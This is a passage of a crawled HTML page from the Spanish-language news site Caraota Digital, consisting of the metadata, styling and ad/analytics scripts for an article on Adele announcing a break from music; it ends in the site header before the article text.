

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/
body_size: 49002
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Adele anuncia una pausa en su carrera musical</title><meta name="description" content="La cantante británica Adele reveló sus planes de tomarse un descanso significativo de la música después de concluir sus compromisos actuales." /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Adele anuncia una pausa en su carrera musical: &quot;Quiero hacer otras cosas creativas&quot;" /><meta property="og:description" content="La cantante británica Adele reveló sus planes de tomarse un descanso significativo de la música después de concluir sus compromisos actuales." /><meta property="og:url" content="https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2024-07-16T19:10:23+00:00" /><meta property="article:modified_time" content="2024-07-16T19:40:42+00:00" /><meta property="og:image" content="https://tucaraotica.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-2.53.05-PM.jpeg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="463" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Angel David Quintero" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Angel David Quintero" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/#article","isPartOf":{"@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/"},"author":{"name":"Angel David Quintero","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76"},"headline":"Adele anuncia una pausa en su carrera musical: «Quiero hacer otras cosas creativas»","datePublished":"2024-07-16T19:10:23+00:00","dateModified":"2024-07-16T19:40:42+00:00","mainEntityOfPage":{"@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/"},"wordCount":352,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-2.53.05-PM.jpeg","keywords":["Adele","conciertos","Música","Pausa"],"articleSection":["Caraota Show"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/","url":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/","name":"Adele anuncia una pausa en su carrera musical","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/#primaryimage"},"image":{"@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-2.53.05-PM.jpeg","datePublished":"2024-07-16T19:10:23+00:00","dateModified":"2024-07-16T19:40:42+00:00","description":"La cantante británica Adele reveló sus planes de tomarse un descanso significativo de la música después de concluir sus compromisos actuales.","breadcrumb":{"@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-2.53.05-PM.jpeg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-2.53.05-PM.jpeg","width":860,"height":463,"caption":"Adele"},{"@type":"BreadcrumbList","@id":"https://tucaraotica.com/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Adele anuncia una pausa en su carrera musical: «Quiero hacer otras cosas creativas»"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76","name":"Angel David Quintero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1768450171","contentUrl":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1768450171","caption":"Angel David Quintero"},"url":"https://caraotadigital.net/author/aquintero/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d29c4ec2a639e48efc085421-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="d29c4ec2a639e48efc085421-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/165035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://caraotadigital.net/?p=165035' /><link rel="alternate" href="https://caraotadigital.net/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="d29c4ec2a639e48efc085421-text/javascript"></script> <script type="d29c4ec2a639e48efc085421-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="d29c4ec2a639e48efc085421-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="d29c4ec2a639e48efc085421-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="wp-singular post-template-default single single-post postid-165035 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
